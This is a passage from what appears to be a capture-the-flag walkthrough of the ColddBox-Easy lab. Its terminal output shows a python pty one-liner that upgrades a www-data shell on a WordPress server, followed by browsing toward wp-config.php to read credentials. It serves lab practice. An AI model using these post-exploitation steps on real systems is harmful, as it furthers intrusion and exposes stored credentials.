 $ python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
/bin/sh: 1: Syntax error: word unexpected (expecting ")")
$
$ whoami
www-data
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/$ cd var/www/html
cd var/www/html
www-data@ColddBox-Easy:/var/www/html$ ls
ls
hidden wp-blog-header.php wp-includes wp-signup.php
index.php wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php
wp-activate.php wp-content wp-mail.php
wp-admin wp-cron.php wp-settings.php
www-data@ColddBox-Easy:/var/www/html$ more wp-config.php
more wp-config.php
<?php
/**
 * The base configurations of the WordPress.
 *
 * This file has the following configurations: MySQL settings, Table Prefix,
 * Secret Keys, and ABSPATH. You can find more information by visiting
 * {@link http://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
 * Codex page. You can get the MySQL settings from your web host.
 *
 * This file is used by the wp-config.php creation script during the